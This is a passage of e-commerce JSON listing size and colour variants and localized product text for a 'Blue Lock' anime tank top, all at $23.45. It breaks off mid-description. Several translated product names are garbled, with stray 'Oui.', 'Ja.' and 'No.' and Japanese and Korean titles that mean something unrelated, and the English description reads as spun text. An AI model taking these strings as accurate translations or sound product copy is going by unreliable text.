/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":585,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blue Lock Tank Tops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top","fr":"Blue Lock Hauts-citernes - Oui. Blue Lock Isagi Yoichi Seishiro Tank Top Nagi","de":"Blue Lock Tank Tops - Ja. Blue Lock Isagi Yoichi Seishiro Nagi Tank Top","es":"Blue Lock Tops de tanque - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top","ja":"Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 \u30fb Blue Lock \u4ee3\u8868\u53d6\u7de0\u5f79 \u6c38\u7530 \u6d0b\u4e00\u90ce \u30ca\u30ae\u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Blue Lock \ud0f1\ud06c \ud0d1 - - - Blue Lock \uc219\ubc15 \ud50c\ub79c Nagi \ud0f1\ud06c \ud0d1","it":"Blue Lock Top serbatoio - No. Blue Lock Isagi Yoichi Seishiro Nagi Tank Top","nl":"Blue Lock Tanktops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top","pt":"Blue Lock Tops de tanque - N\u00e3o. Blue Lock Isagi Yoichi Seishiro Nagi Tank Top"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a dimension up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003ESlim match, mais quand ce n\u0027est pas votre facteur, commandez une dimension vers le haut\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 100% coton; les mat\u00e9riaux de bruy\u00e8re et marbr\u00e9s sont 90% coton, 10% polyester\u003C\/li\u003E\u003Cli\u003ED\u0027origine \u00e9thique\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESlim Match, aber wenn das 